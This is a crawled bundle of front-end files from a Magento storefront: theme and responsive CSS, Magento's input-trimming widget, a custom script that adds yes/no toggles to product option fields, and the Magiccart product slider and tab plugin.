	background: #64B5F6

}

/******************************Drop-down menu work on hover**********************************/

.mainmenu {

	background: none;

	border: 0 solid;

	margin: 0;

	padding: 0;

	min-height: 20px;

	width: 100%;

}

.block-reorder .product-item-name a{color:#fff;}
.sidebar-box.beckett_sidebar{display:none;}
.minicart-wrapper .action.showcart .counter.qty{background:#d59235 !important;}
/*
@media only screen and (max-width: 767px) {
	.sidebar-box.beckett_sidebar{display:none;}
}
*/
@media only screen and (min-width: 767px) {
	
	.mainmenu .collapse ul li:hover> ul {

		display: block

	}
	.beckett_sidebar{display:none!important;}
	.mainmenu .collapse ul ul {

		position: absolute;

		top: 100%;

		left: 0;

		min-width: 250px;

		display: none

	}

	/*******/

	.mainmenu .collapse ul ul li {

		position: relative

	}

	.mainmenu .collapse ul ul li:hover> ul {

		display: block

	}

	.mainmenu .collapse ul ul ul {

		position: absolute;

		top: 0;

		left: 100%;

		min-width: 250px;

		display: none

	}

	/*******/

	.mainmenu .collapse ul ul ul li {

		position: relative

	}

	.mainmenu .collapse ul ul ul li:hover ul {

		display: block

	}

	.mainmenu .collapse ul ul ul ul {

		position: absolute;

		top: 0;

		left: -100%;

		min-width: 250px;

		display: none;

		z-index: 1

	}

}

@media only screen and (max-width: 767px) {
	
	

	.navbar-nav .show .dropdown-menu .dropdown-menu > li > a {

		padding: 16px 15px 16px 35px

	}

	.navbar-nav .show .dropdown-menu .dropdown-menu .dropdown-menu > li > a {

		padding: 16px 15px 16px 45px

	}

	.mainmenu a, .navbar-default .navbar-nav > li > a, .mainmenu ul li a, .navbar-expand-lg .navbar-nav .nav-link {

		padding:9px 15px;	

	}

}

.navbar-light .navbar-toggler {

	color: #fff;

	border-color: #fff;

	padding: 5px;

	border-radius: 0;

	margin: 4px 15px;

}

.home-section{

	padding-top:50px;

	padding-bottom:20px;	

}

.home-search{padding:10px 0px 0 0;}

.btn-box-home {

	text-align: center;

}

.btn-box-home a {

	background: #C30101;

	color: #fff;

	padding: 16px 40px;

	line-height: 30px;

	display: inline-block;

	border-radius: 30px;

	font-size: 36px;

	text-decoration: none;

	text-align: center;

	text-transform: uppercase;

}

.btn-box-home a span {

	font-size: 19px;

	display: block;

}

.home-shop-box {

	padding-top: 45px;

}

.img-box-home {

	position: relative;

	margin-bottom: 30px;

}

.img-box-home .btn-box {

	position: absolute;

	top: 40px;

	left: 26px;

	bottom: 40px;

	right: 26px;

	margin: 0 auto;

	color: #fff;

}

.img-box-home .btn-box h2 {

	font-size: 36px;

	text-transform: uppercase;

	line-height: 30px;

	margin-bottom: 30px;

	font-weight:bold;

}

.img-box-home .btn-box a {

	padding: 15px 30px;

	border-radius: 30px;

	color: #fff;

	border: 2px solid #fff;

	text-decoration: none;

	font-size: 19px;

}



form.form-inline.header-form {

	position: relative;

}

form.form-inline.header-form .form-control {

	height: 50px;

	width: 100%;

	border-radius: 0;

	border: 1px solid #cfcdcd;
	


}

form.form-inline.header-form .btn.btn-primary {

	position: absolute;

	right: 6px;
	opacity:1;
	background-color: #c91c00;

	border: none;

	border-radius: 0;

	color: transparent;
	font-size: 1.8rem;
	padding: .5rem 1.25rem;

	background-image: url(../images/search-ic.png);

	background-repeat: no-repeat;

	background-position: 8px 10px;

}



/*inner pages---*/

.sidebar {

	background: #C30101;

	padding: 30px 20px;

	position: relative;

	height:100%;

}

.sidebar:after {

	content: '';

	display: block;

	width: 70px;

	background: #C30101;

	position: absolute;

	top: 0;

	bottom: 0;

	right: -70px;

}

.sidebar ul {

	margin: 0;

	padding: 0;

}

.sidebar ul li {

	list-style: none;

	display: block;

	margin-bottom: 20px;

	text-align:center;

}

.post-content {

	

	padding: 0px 0px;

	font-family:myriad pro;

	

}

.post-content .posts

{padding:30px;

	background:#ebeaea;

	margin-bottom:30px;

}

.post-content .posts:last-child{margin-bottom:0;}

.posts h3{

	font-size: 18px;

	font-weight: bold;

	position: relative;

}

.posts h3:after {

	height: 2px;

	background: #C30101;

	max-width: 450px;

	content: '';

	display: block;

	margin: 5px 0 15px 0;

}





/*inner pages---*/







.footer{

	background:#f0f0f0;

	padding-top:40px;

	padding-bottom:20px;	

}

.footer-box h3 {

	font-size: 22px;

	line-height: 21px;

	color: #ec1b24;

	font-weight: bold;

	text-align: center;

}

.social-footer {

	text-align: center;

}

.social-footer a {

	font-size: 55px;

	color: #000;

	padding: 0 6px;

}

.footer-menu ul {

	margin: 0;

	padding: 0;

}



.footer-menu ul li {

	list-style: none;

	display: inline-block;

	position: relative;

	padding: 0 5px;

	text-transform:uppercase;

	font-weight:bold;

}

.footer-menu ul li:before {

	content: '';

	display: block;

	position: absolute;

	left: -3px;

	width: 1px;

	border: 1px solid #333;

	height: 15px;

	top: 4px;

}

.footer-menu ul li:first-child:before{display:none;}

.footer-menu ul li a{color:#000;}

.subscribe-form{position:relative; top: 15px;}

.subscribe-form input#newsletter{

	width: 100%;

	height: 50px;

	border-radius: 0px 30px 30px 0px;	

}

.subscribe-form .btn.btn-primary {

	position: absolute;
	right: 0;
	background: #C30101;
	border: #fff;
	border-radius: 30px;
	height: 50px;
	padding: 0 30px;
	top: 0;
	font-size: 16px;
	text-transform: capitalize;

}

section.copyright {

	background: #000;

	color: #fff;

	padding: 25px 0;

}
.columns .column.main{padding-bottom:0;}

section.copyright p{margin:0;padding:0;}
.block.widget .product-item-info {
	width: auto;
	background: #ffffff;
	box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
	border: 1px solid #bbbbbb;
	margin: -10px;
	padding: 9px;
	position: relative;
	z-index: 2;
	margin: 0;
}

.product.media {
	position: relative;
}
.action-skip-wrapper {
	height: 100%;
	position: relative;
}
ol.product-items.widget-new-grid {
	display: flex;
	flex-wrap: wrap;
}
ol.product-items.widget-new-grid li.product-item {
	width: 33% !important;
	padding: 0 10px !important;
	margin: 5px 0 20px 0 !important;
}
@media(max-width:991px){
	
	ol.product-items.widget-new-grid li.product-item {
		width: 50% !important;
		
	}
}
@media(max-width:767px){
	ol.product-items.widget-new-grid li.product-item {
		width: 100% !important;
		
	}
}
.cont-box {
	margin-bottom: 30px;
}
form#search_mini_form {
	width: 100%;
	max-width:260px;
}
.container-fluid .col-md-12.pl-0.pr-0 a img {
	width: 100%;
}
.cont-box h4 {
	color: #C30101;
	margin-bottom: 10px;
	padding-bottom: 8px;
	position: relative;
}
.cont-box h4::after {
	content: '';
	display: block;
	width: 100%;
	height: 1px;
	background: #cccccc;
	position: absolute;
	left: 0;
	bottom: 0;
}
.cont-box ul {
	margin: 0 0 15PX 0;
	padding: 0 0 0 10px;
}
.cont-box ul li {
	list-style: none;
	display: block;
	padding: 3px 0 3px 10px;
	position: relative;
}

.cont-box ul li::before {
	content: "\f105";
	display: block;
	height: 10px;
	width: 10px;
	color: #C30101;
	font: normal normal normal 14px/1 FontAwesome;
	position: absolute;
	left: 0;
	top: 2px;
	font-size: 16px;
}
.cont-box ul li.phone,.cont-box ul li.website,.cont-box ul li.fax {
	padding-left: 25px;
}
.cont-box ul li.phone::before {
	content: "\f0e0";
}
.cont-box ul li.fax::before 
{
	content:"\f1ac";
}
.cont-box ul li.website::before
{
	content:"\f0ac";
}
.press h1 {
	color: #C30101;
	margin-bottom: 20px;
	border-bottom: 2px solid #333;
}
.press h2 {
	font-size: 16px;
	margin-bottom: 20px;
	color: #00679c;
}

.press h3 {
	font-size: 16px;
	margin-bottom: 5px;
	padding: 0;
}
.press h3::after{display:none;}
.press a {
	display: block;
	color:#C30101;
}
.about-hollywood h2 {
	font-size: 24px;
	margin-top: 30px;
	margin-bottom: 20px;
	color: #C30101;
}
.press.faqs-table ul, .press.faqs-table ol {
	margin: 0;
	padding: 0px 0 15px 15px;
}

/*.press.faqs-table ul li{list-style:none;display:block;}*/
div.faq-box {
	margin-bottom: 30px;
}
.faq-box h3 {
	margin-bottom: 15px;
	color: #C30101;
}
#page-title-heading {
	color: #C30101;
	margin-bottom: 20px;
}
section.shop-menu {
	background: #333;
}
section.shop-menu nav a {
	color: #ffff;
}
.chicago {
	font-family: 'Roboto', sans-serif;
}
.page-title h1 {
	margin-bottom: 20px;
	color: #C30101;
}
.chicago .clr-red {
	color: #C30101;
	font-weight: bold;
}
.chicago img {
	margin: 25px 0;
}
.show p {
	color: #005e8c;
	font-weight: bold;
}
.chicago  ul{margin:0; padding:0;}
.chicago  ul li {
	list-style: none;
	display: block;
	padding: 3px 0 3px 10px;
	position: relative;
}
.chicago  ul li::before {
	content: "\f105";
	display: block;
	height: 10px;
	width: 10px;
	color: #C30101;
	font: normal normal normal 14px/1 FontAwesome;
	position: absolute;
	left: 0;
	top: 2px;
	font-size: 16px;
}

.mysticky-welcomebar-fixed {
    min-height: 40px;
    background-color: #000000;
    font-family: Verdana;    
    left: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 50px;
    z-index: 9999999;
    opacity: 0;
	color:#fff;
}
.mysticky-welcomebar-fixed .mysticky-welcomebar-close {    
    vertical-align: top;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    border-radius: 5px;
    color: #000;
    position: absolute;
    top: 5px;
    right: 10px;
    outline: none;
    font-family: Lato;
    text-decoration: none;
    text-shadow: 0 0 0px #fff;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

--- FILE ---
content_type: text/css
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/responsive.css
body_size: 358
content:
@charset "utf-8";
/* CSS Document */
@media(max-width:991px){
.btn-box-home a {
    font-size: 19px;
    padding: 15px 30px;
    font-weight: bold;
}
.btn-box-home a span {
    font-size: 16px;
    display: block;
    font-weight: normal;
}
	
}


@media(max-width:767px){.btn-box-home a{margin-bottom:30px;}
.img-box-home .btn-box {
    position: relative;
    background: #000;
    top: 0;
    left: 0;
    padding: 15px;
}
.img-box-home .btn-box h2 {
    font-size: 24px;
    margin-bottom: 15px;
}
.img-box-home .btn-box a{
display: inline-block;
    padding: 8px 16px;
    font-size: 16px;
}
.sidebar:after{display:none;}


.footer-box {
    margin-bottom: 30px;
    text-align: center;
}
}


@media(max-width:320px){
	
	}


--- FILE ---
content_type: application/javascript
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/mage/trim-input.js
body_size: 471
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery'
], function ($) {
    'use strict';

    $.widget('mage.trimInput', {
        options: {
            cache: {}
        },

        /**
         * Widget initialization
         * @private
         */
        _create: function () {
            this.options.cache.input = $(this.element);
            this._bind();
        },

        /**
         * Event binding, will monitor change, keyup and paste events.
         * @private
         */
        _bind: function () {
            if (this.options.cache.input.length) {
                this._on(this.options.cache.input, {
                    'change': this._trimInput,
                    'keyup': this._trimInput,
                    'paste': this._trimInput
                });
            }
        },

        /**
         * Trim value
         * @private
         */
        _trimInput: function () {
            var input = this._getInputValue().trim();

            this.options.cache.input.val(input);
        },

        /**
         * Get input value
         * @returns {*}
         * @private
         */
        _getInputValue: function () {
            return this.options.cache.input.val();
        }
    });

    return $.mage.trimInput;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/js/custom.js
body_size: 769
content:
require.config({
    deps: [
    'jquery'
    ],
    callback: function ($) {
        'use strict';
		
		/*var radioButtons = '<input type="radio" class="radio admin__control-radio required product-custom-option" name="options[28988]" id="options28988_1" value="yes" data-selector="options[28988]" price="0" aria-required="true"> Yes' +
            '<input type="radio" class="radio admin__control-radio required product-custom-option" name="options[28988]" id="options28988_2" value="no" data-selector="options[28988]" price="0" aria-required="true" style="margin-left:10px"> No';
        //$("#options_28988_text").before(radioButtons);

        // Initially hide the textarea
        //$("#options_28988_text").hide();

        // Show/hide textarea based on radio button selection
        $('input[name="options[28988]"]').change(function() {
            if ($(this).val() == "yes") {
                $("#options_28988_text").show();
            } else {
                $("#options_28988_text").hide();
            }
        });*/
		
		$('.field.textarea').has('[data-price-amount]').each(function() {
            var $textarea = $(this).find('textarea.product-custom-option');
            
            // Insert radio buttons before the textarea
            /*$('<input type="radio" name="' + $textarea.attr('id') + '_add_character" value="yes">Yes<input type="radio" name="' + $textarea.attr('id') + '_add_character" value="no" style="margin-left:10px">No').insertBefore($textarea);*/
			var radioButtonsHtml = '<input type="radio" name="' + $textarea.attr('id') + '_add_character" value="yes" id="' + $textarea.attr('id') + '_yes"><label for="' + $textarea.attr('id') + '_yes">Yes</label>';
            radioButtonsHtml += '<input type="radio" name="' + $textarea.attr('id') + '_add_character" style="margin-left:10px" value="no" id="' + $textarea.attr('id') + '_no"><label for="' + $textarea.attr('id') + '_no">No</label>';
            $(radioButtonsHtml).insertBefore($textarea);
            
            // Initially hide the textarea
            $textarea.hide();
            
            // Show/hide textarea based on radio button selection
            $('input[name="' + $textarea.attr('id') + '_add_character"]').change(function() {
                if ($(this).val() === 'yes') {
                    $textarea.show();
                } else {
                    $textarea.hide();
                }
            });
        });
		
		
		
        $('.menu-area .navbar-toggler').on('click', function(e) {
            $(this).next().slideToggle();

            return false;
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/Magiccart_Magicproduct/js/magicproduct.js
body_size: 3110
content:
/**
 * Magiccart 
 * @category 	Magiccart 
 * @copyright 	Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license 	http://www.magiccart.net/license-agreement.html
 * @Author: DOng NGuyen<nguyen@dvn.com>
 * @@Create Date: 2014-04-25 13:16:48
 * @@Modify Date: 2020-04-28 11:08:12
 * @@Function:
 */

define([
    'jquery',
    'magiccart/slick'
    ], function ($) {
    "use strict";
    $.fn.magicproduct = function (options) {
        var defaults = {
            selector : '.magicproduct', // Selector product grid
            classes  : '.product-item', // Selector product grid
            tabs 	 : '.magictabs',
            loading  : '.ajax_loading',
            product  : '.content-products',
            padding  : 15, // padding item
        };

        var settings = $.extend(defaults, options);
        var selector 	= settings.selector;
        var classes		= selector + ' ' + settings.classes;
        var product 	= settings.product;
        var $content 	= $(this);
        var $product 	= $(product, $content);
		if( !$product.data( 'vertical') && $('body').hasClass('rtl') ){
			$product.attr('dir', 'rtl');
			$product.data( 'rtl', true );
			// $product.data( 'vertical-reverse', true );
		}
        var options 	= $product.data();
        var padding 	= (options.padding === undefined) ? settings.padding : options.padding;
		var $tabs 		= $(settings.tabs, $content);
		var infotabs 	= $tabs.data('ajax')
		var $itemtabs 	= $('.item',$tabs);
		var $loading 	= $(settings.loading, $content);
		var $head 		= $('head');
		var style 		= '';
		var isGrid 		= false;
        /******************************
        Public Methods
        *******************************/
        var methods = {
            init : function() {
                return this.each(function() {
                    methods.magicproductLoad();
                });
            },
            
            /******************************
            Initialize Items
            Fully initialize everything. Plugin is loaded and ready after finishing execution
        *******************************/
            // initialize : function(options) {
            //     Object.extend(settings, options);
            // },

            magicproductLoad: function(buttonClass){
            	// over tab
				var products = $content.find('.content-products');
				var zIndex = 0; 
				products.find('.per-product').hover(function() {
					zIndex = products.css('zIndex');
					products.css('zIndex', zIndex + 35);
				}, function() {
					products.css('zIndex', zIndex);
				});
				// end over tab
				$itemtabs.each(function() {
					var $this = $(this);
					var type = $this.data('type');
					var typeClass = '.mc-'+type;
					if($this.hasClass('activated')){
						var productsActivated = $product.find(typeClass).addClass('activated').find('.products-grid .items');
						if(options.slidesToShow){
							var float  = $('body').hasClass('rtl') ? 'right' : 'left';
							$head.append('<style type="text/css">' + classes + '{float: ' + float + '; padding-left: '+padding+'px; padding-right:'+padding+'px} ' + selector + ' .content-products' + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}</style>');
							methods.productSlider(options, productsActivated);
						} else{
							isGrid = true;
							methods.productGrid(options);
						}
					}
				});

				$tabs.on("click", '.item', function(){
						var $this = $(this);
						var type = $this.data('type');
						var typeClass = '.mc-'+type;
						if($this.hasClass('activated')) return;
						$itemtabs.removeClass('activated');
						$this.addClass('activated');
						if(! $this.hasClass('loaded')){
							if(type == undefined) return;
							methods.sendAjax(type, infotabs);
						} else {
							// banner tab
							$content.find('.category-banner').slideUp(500).removeClass('activated');
							$content.find('.banner-'+ type ).slideDown(500).addClass('activated');
							// end banner tab
							var productsActivated = $product.find(typeClass).addClass('activated'); //.fadeIn(); // not show()
							productsActivated.siblings().removeClass('activated'); //.hide();  // not fadeOut()
							productsActivated = productsActivated.find('.products-grid .items');
							if(isGrid) methods.playAnimate(productsActivated); //require for Animate
							else  methods.productSlider(options, productsActivated);
						}
				});

            },

            productSlider : function(options, el) {
				if(el.hasClass('slick-initialized')) el.slick("refresh"); // slide.resize(); // $(window).trigger('resize');
				else{ // var selector = $content.selector; // '.' + $content.attr('class').trim().replace(/ /g , '.');
					if( !options.vertical && $('body').hasClass('rtl') ) el.attr('dir', 'rtl');
					el.slick(options);
				}
            }, 

            productGrid : function(options) {
            	if(style) return;
            	var padding 	= options.padding;
				var responsive 	= options.responsive;
				var length = Object.keys(responsive).length;
				var float  = $('body').hasClass('rtl') ? 'right' : 'left';
				style += padding ? classes + '{float: ' + float + '; padding-left: '+padding+'px; padding-right:'+padding+'px} ' + selector + ' .content-products' + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}' : '';
				
				$.each( responsive, function( key, value ) { // data-responsive="[{"1":"1"},{"361":"1"},{"480":"2"},{"640":"3"},{"768":"3"},{"992":"4"},{"1200":"4"}]"
					var col = 0;
					var maxWith = 0;
					var minWith = 0;
					$.each( value , function(size, num) { minWith = parseInt(size) + 1; col = num;});
					if(key+2<length){
						$.each( responsive[key+1], function( size, num) { maxWith = size; col = num;});
						// padding = options.padding*(maxWith/1200); // padding responsive
						style += ' @media (min-width: '+minWith+'px) and (max-width: '+maxWith+'px)';
					} else { 
						if(key+2 == length) return; // don't use key = length - 1;
						$.each( responsive[key], function( size, num) { maxWith = size; col = num;});
						style += ' @media (min-width: '+maxWith+'px)';
					}
					style += ' {'+selector + ' .content-products' + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}'+classes+'{padding-left: '+padding+'px; padding-right:'+padding+'px; width: '+(Math.floor((10/col) * 100000000000) / 10000000000)+'%} '+classes+':nth-child('+col+'n+1){clear: ' + float + ';}}';
				});
				// $.each( responsive, function( key, value ) { // data-responsive="[{"col":"1","min":1,"max":360},{"col":"2","min":361,"max":479},{"col":"3","min":480,"max":639},{"col":"3","min":640,"max":767},{"col":"4","min":768,"max":991},{"col":"4","min":992,"max":1199},{"col":"4","min":1200,"max":3600}]"
				// var padding = options.padding*(value.max/1200); // padding responsive
				// 	style += ' @media (min-width: '+value.min+'px) and (max-width: '+value.max+'px) {'+selector + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}'+classes+'{padding-left: '+padding+'px; padding-right:'+padding+'px; width: '+(Math.floor((10/value.col) * 100000000000) / 10000000000)+'%} '+classes+':nth-child('+value.col+'n+1){clear: ' + float + ';}}';
				// });

				$head.append('<style type="text/css">'+style+'</style>');

            },

            sendAjax : function(type, infotabs) {
				$loading.show();
				$.ajax({
					type: 'post',
					data: { type: type, info: infotabs },
					url : $loading.data('url'),
					success:function(data){
						$loading.hide();
						// banner tab
						$content.find('.category-banner').slideUp(500).removeClass('activated');
						$content.find('.banner-'+ type ).slideDown(500).addClass('activated');
						// end banner tab
						var typeClass = '.mc-'+type;
						var productsActivated = $content.find(product).append(data).find(typeClass).addClass('activated');
						productsActivated.trigger('contentUpdated');
						productsActivated.siblings().removeClass('activated'); //.hide();  // not fadeOut()
						productsActivated = productsActivated.find('.products-grid .items');
						$itemtabs.each(function(){
							if($(this).data('type') == type) $(this).addClass('loaded');
						});

						if(isGrid) methods.playAnimate(productsActivated); //require for Animate
						else  methods.productSlider(options, productsActivated);
						if($.fn.timer !== undefined){
							var countdown = productsActivated.find('.alo-count-down');
							if(countdown.lenght){
								countdown.timer({
									classes	: '.countdown',
									layout	: alo_timer_layout, 
									timeout : alo_timer_timeout
								});
							}
						}
						if($.fn.mage !== undefined){
							// $.mage.catalogAddToCart;
							// $.mage.apply;
				        	// $('.action.tocart' ).unbind( "click" ).click(function() { // Callback Ajax Add to Cart
					        // 	var form = $(this).closest('form');
		            		// 	var widget = form.catalogAddToCart({ bindSubmit: false });
					        //     widget.catalogAddToCart('submitForm', form);
					        //     return false;
				        	// });
						}
					}
				});
            }, 

			// Effect
			playAnimate : function(cnt) {
				// var parent = cnt.parent();
				// $('.products-grid', parent).removeClass("play");
				// $('.products-grid .item', parent).removeAttr('style');
				// var animate = cnt;
				// var  time = time || 300; // if(typeof time == 'undefined') {time =300}
				// var $_items = $('.item-animate', animate);
				// $_items.each(function(i){
				// 	$(this).attr("style", "-webkit-animation-delay:" + i * time + "ms;"
				// 		                + "-moz-animation-delay:" + i * time + "ms;"
				// 		                + "-o-animation-delay:" + i * time + "ms;"
				// 		                + "animation-delay:" + i * time + "ms;");
				// 	if (i == $_items.size() -1){
				// 		$('.products-grid', animate).addClass("play");  // require for Animate
				// 	}
				// });
			},

        };

        if (methods[options]) { // $("#element").pluginName('methodName', 'arg1', 'arg2');
            return methods[options].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof options === 'object' || !options) { // $("#element").pluginName({ option: 1, option:2 });
            return methods.init.apply(this);
        } else {
            $.error('Method "' + method + '" does not exist in magiccart plugin!');
        }
		
    }

    $( document ).ready(function($) {
	    $("*[class^='alo-content-']").each(function() {
	    	if($(this).hasClass('autoplay')){
	    		var selector = '.' + $(this).attr('class').trim().replace(/ /g , '.');
	    		$(this).magicproduct({selector: selector}); // don't use $(this)
	    	}
	    });
    });

});
